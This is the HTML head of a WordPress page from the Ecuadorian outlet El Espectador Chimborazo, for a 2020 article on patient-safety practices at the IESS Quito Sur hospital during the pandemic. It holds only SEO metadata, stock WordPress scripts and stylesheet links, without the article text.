

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/
body_size: 34477
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Prácticas seguras durante la pandemia: Hospital IESS Quito Sur - EL ESPECTADOR CHIMBORAZO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elespectadorchimborazo.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/elespectadorchimborazo.com\/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/logo-nuevo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Alrededor de 134 millones de eventos adversos se producen anualmente, una atención poco segura en establecimientos de salud provoca 2,6 millones de muertes." />
	<link rel="canonical" href="https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prácticas seguras durante la pandemia: Hospital IESS Quito Sur - EL ESPECTADOR CHIMBORAZO" />
	<meta property="og:description" content="Alrededor de 134 millones de eventos adversos se producen anualmente, una atención poco segura en establecimientos de salud provoca 2,6 millones de muertes." />
	<meta property="og:url" content="https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/" />
	<meta property="og:site_name" content="EL ESPECTADOR CHIMBORAZO" />
	<meta property="article:publisher" content="https://www.facebook.com/EspectadorChimborazo/" />
	<meta property="article:published_time" content="2020-09-21T04:59:00+00:00" />
	<meta property="article:modified_time" content="2020-09-21T03:38:49+00:00" />
	<meta property="og:image" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="992" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Estuardo Merino" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElEspectadorCh1" />
	<meta name="twitter:site" content="@ElEspectadorCh1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estuardo Merino" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#article","isPartOf":{"@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/"},"author":{"name":"Estuardo Merino","@id":"https://elespectadorchimborazo.com/#/schema/person/8a376a0368910a722e9836522016a4a5"},"headline":"Prácticas seguras durante la pandemia: Hospital IESS Quito Sur","datePublished":"2020-09-21T04:59:00+00:00","dateModified":"2020-09-21T03:38:49+00:00","mainEntityOfPage":{"@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/"},"wordCount":803,"commentCount":0,"publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"image":{"@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26.jpg","keywords":["covid19","saludec"],"articleSection":["Nacional","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#respond"]}]},{"@type":"WebPage","@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/","url":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/","name":"Prácticas seguras durante la pandemia: Hospital IESS Quito Sur - EL ESPECTADOR CHIMBORAZO","isPartOf":{"@id":"https://elespectadorchimborazo.com/#website"},"primaryImageOfPage":{"@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#primaryimage"},"image":{"@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26.jpg","datePublished":"2020-09-21T04:59:00+00:00","dateModified":"2020-09-21T03:38:49+00:00","description":"Alrededor de 134 millones de eventos adversos se producen anualmente, una atención poco segura en establecimientos de salud provoca 2,6 millones de muertes.","breadcrumb":{"@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#primaryimage","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26.jpg","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26.jpg","width":1280,"height":992,"caption":"El 15% de la actividad y el gasto hospitalario es un resultado directo de eventos adversos en los países de la OCDE. Foto M.Sc. Marco Antonio Bonifaz Valverde MD / Subdirector de Auditoría Médica del Hospital General del Sur de Quito."},{"@type":"BreadcrumbList","@id":"https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elespectadorchimborazo.com/"},{"@type":"ListItem","position":2,"name":"Prácticas seguras durante la pandemia: Hospital IESS Quito Sur"}]},{"@type":"WebSite","@id":"https://elespectadorchimborazo.com/#website","url":"https://elespectadorchimborazo.com/","name":"EL ESPECTADOR CHIMBORAZO","description":"DECANO DE LA PRENSA CHIMBORACENSE ","publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elespectadorchimborazo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elespectadorchimborazo.com/#organization","name":"EL ESPECTADOR CHIMBORAZO","url":"https://elespectadorchimborazo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/logo/image/","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","width":1325,"height":1325,"caption":"EL ESPECTADOR CHIMBORAZO"},"image":{"@id":"https://elespectadorchimborazo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EspectadorChimborazo/","https://twitter.com/ElEspectadorCh1","https://www.instagram.com/elespectadorchimborazo/","https://www.youtube.com/channel/UC4lhs6jXFhJTGM46t3own-w?view_as=subscriber"]},{"@type":"Person","@id":"https://elespectadorchimborazo.com/#/schema/person/8a376a0368910a722e9836522016a4a5","name":"Estuardo Merino","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&d=mm&r=g","caption":"Estuardo Merino"},"description":"El Espectador Chimborazo/ Notas publicadas por: Estuardo Merino.","url":"https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed" href="https://elespectadorchimborazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed de los comentarios" href="https://elespectadorchimborazo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Comentario Prácticas seguras durante la pandemia: Hospital IESS Quito Sur del feed" href="https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespectadorchimborazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elespectadorchimborazo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1581815428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://elespectadorchimborazo.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elespectadorchimborazo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elespectadorchimborazo.com/wp-json/wp/v2/posts/10370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespectadorchimborazo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elespectadorchimborazo.com/?p=10370' />
<link rel="alternate" type="application/json+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Fpracticas-seguras-durante-la-pandemia-hospital-iess-quito-sur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Fpracticas-seguras-durante-la-pandemia-hospital-iess-quito-sur%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7658513e0e","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elespectadorchimborazo.com\/wp-admin\/","wpRestNonce":"7658513e0e","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
